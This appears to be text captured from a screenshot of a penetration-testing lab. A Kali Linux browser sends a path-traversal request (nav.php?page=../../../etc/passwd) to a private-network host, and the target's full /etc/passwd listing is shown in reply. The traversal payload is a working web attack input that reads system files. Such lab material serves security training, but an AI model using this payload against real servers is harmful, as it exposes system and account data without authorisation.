 172.16.1.10/nav.php?page=../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin margaret:x:1001:1001::/home
/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin omi:x:998:997::/home/omi:/bin
/false omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation
/run:/bin/bash